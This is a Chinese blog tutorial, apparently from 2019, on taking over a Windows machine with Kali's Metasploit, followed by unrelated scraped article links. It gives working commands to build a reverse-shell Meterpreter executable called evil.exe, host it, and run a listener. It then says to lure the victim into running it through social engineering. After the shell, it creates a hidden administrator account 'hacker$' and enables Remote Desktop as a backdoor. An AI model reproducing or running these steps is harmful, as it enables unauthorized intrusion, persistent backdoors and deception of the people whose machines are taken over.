2019.9.20使用kali中的metasploi获取windows 的权限

1 kali 基于debin的数字取证系统,上面集成了很多渗透测试工具,其前身是bt5r3(bractrack)

其中Metasploit是一个综合利用工具,极大提高攻击者渗透效率,使用ruby开发的,使用非常方便,进入该工具的方式:msfconsole,msf依赖与postgresql数据库,在使用msf之前要开启该数据库

step1:生成木马,msfvenom

msfvenom -p windows/meterpreter/reverse_tcp lhost=kail的ip lport=5555 -f exe > /root/Desktop/evil.exe

-p 参数后跟上payload,攻击成功后后续要做什么事情。

lhost 后跟监听的ip

lport 后跟监听的端口

-f 后跟要生成后门文件

step2:将木马文件evilshell.exe 拷贝到/var/www/html,开启apache

step*3:提前查看postgresql运行状态/etc/init.d/postgresql status

打开postgresql数据库/etc/init.d/postgresql start

step3:开启msf,msfconsle

=[ metasploit v5.0.41-dev ]

+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]

+ -- --=[ 556 payloads - 45 encoders - 10 nops ]

+ -- --=[ 4 evasion ]

exploits :开发利用,用来攻击某些服务,平台,系统等用到的工具。

payloads:载荷载体,攻击成功后要操作什么。



msf>use exploit/multi/handler

msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf exploit(multi/handler) > show options

msf exploit(multi/handler) > set lhost 192.168.106.128

msf exploit(multi/handler) > set lport 5555

msf exploit(multi/handler) >run 或者 exploit

step4:在肉鸡中诱导用户点击exe程序(社会工程学攻击),在kali中就会得到肉鸡的shell(meterpreter)

meterpreter >shell 进入肉鸡shell。

ipconfig

net user hacker$ z7m-sl7d2 /add

net localgroup administrators hacker$ /add

net user hacker$ 查看是创建成功

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f 打开远程终端端口

kali打开新的终端

rdesktop 192.168.106.129

2019.9.20使用kali中的metasploi获取windows 的权限的更多相关文章

- meterpreter中使用mimikatz获取windows密码

进去meterpreter后getuid一下 这获得系统管理员权限 开始 加载mimikatz模块 load mimikatz 加载成功. 第一种方法: 获取登录密码的hash值 msv 上面已经是得 ...

- 使用Kali中的Metasploit生成木马控制Windows系统 (第九天 9.20)

本文转自:https://www.cnblogs.com/yankaohaitaiwei/p/11556921.html 一.kali及Metasploit kali基于debin的数字取证系统,上面 ...

- .NET平台开源项目速览(20)Newlife.Core中简单灵活的配置文件

记得5年前开始拼命翻读X组件的源码,特别是XCode,但对Newlife.Core 的东西了解很少,最多只是会用用,而且用到的只是九牛一毛.里面好用的东西太多了. 最近一年时间,零零散散又学了很多,也 ...

- kali中的webshell工具--webacoo

webacoo webshell其实就是放置在服务器上的一段代码 kali中生成webshell的工具 WeBaCoo(Web Backdoor Cookie) 特点及使用方法 类终端的shell 编 ...

- 2019.03.20 mvt,Django分页

MVT模式 MVT各部分的功能: M全拼为Model,与MVC中的M功能相同,负责和数据库交互,进行数据处理. V全拼为View,与MVC中的C功能相同,接收请求,进行业务处理,返 ...

- kali中的中国菜刀weevely

weevely是一个kali中集成的webshell工具,是webshell的生成和连接集于一身的轻量级工具,生成的后门隐蔽性比较好,是随机生成的参数并且加密的,唯一的遗憾是只支持php,weevel ...

- 在windows系统和kali中通过sqlmap注入

第1章 在windows系统中通过sqlmap注入 1.1 环境搭建 Sqlmap是目前功能最强大,使用最为广泛的注入类工具,是一个开源软件,被集成于kaliLinux, 由于sqlmap是基于Pyt ...

- Kali中安装 Shodan

工具介绍 Shodan 是一个搜索引擎,但它与 Google 这种搜索网址的搜索引擎不同,Shodan 是用来搜索网络空间中在线设备的,你可以通过 Shodan 搜索指定的设备,或者搜索特定类型的设备 ...

- kali中安装漏洞靶场Vulhub(超详细)

前言 我们都知道,在学习网络安全的过程中,搭建漏洞靶场有着至关重要的作用.复现各种漏洞,能更好的理解漏洞产生的原因,提高自己的学习能力.下面我在kali中演示如何详细安装漏洞靶场Vulhub. 什么是 ...

随机推荐

- oracle 查看数据库和表命令

1.su – oracle 不是必需,适合于没有DBA密码时使用,可以不用密码来进入sqlplus界面. 2.sqlplus /nolog 或sqlplus system/manager 或./sql ...

- 配置 Nginx 错误页面优雅显示

[root@localhost ~]# cat /usr/local/nginx/conf/nginx.conf ...... http { location / { root html/www; i ...

- 用Tcpdump抓包

在安卓手机上抓包 1.将手机root并连上,记得开启开发者选项,并选择传输文件 2.将tcpdump程序拷到手机里面,可以直接在电脑上操作,也可以用adb 3.使用adb操作手机内核,安卓内核基于li ...

- 从内存上看python的对象

python中有一个说法:一切皆是对象,怎么理解这句话呢?我们可以通过查看数字,字符串在内存中的表示形式来对这句话有个更深的认识. 那么,怎么查看对象在内存中是什么样的呢?可以先参考一些这篇文章:ht ...

- .net 读取xml文件

xml 文件 <?xml version="1.0" encoding="utf-8" ?><root><name value=& ...

- Tomcat开机自启动,通过服务名重启

1.将Tomcat注册为服务2.服务开机自启动3.修改Tomcat进程名(待补充)4.通过命令查看日志,不需要进入到日志目录(待补充)5.tomcat进程守护(待补充) 1. 安装tomcat, 此处 ...

- Chrome的cookie放在哪里了,Cookie/Session机制详解

Chrome的cookie放在哪里了,Cookie/Session机制详解:https://blog.csdn.net/u010002184/article/details/82082951

- Ruby学习中(首探数组, 注释, 运算符, 三元表达式, 字符串)

一. 数组 1.定义一个数组 games = ["英雄联盟", "绝地求生", "钢铁雄心"] puts games 2.数组的循环 gam ...

- Python中的xrld模块

一. 什么是xrld模块 python操作excel主要用到xlrd和xlwt这两个库,即xlrd是读excel,xlwt是写excel的库. 二. 使用介绍 . empty(空的), number, ...

- Dapper多表查询时子表字段为空

最近在学习使用Dapper时百度了一篇详细使用教程,在做到多表查询的时候,出现如下情况. 使用的SQL如下, SELECT * FROM [Student] AS A INNER JOIN [Juni ...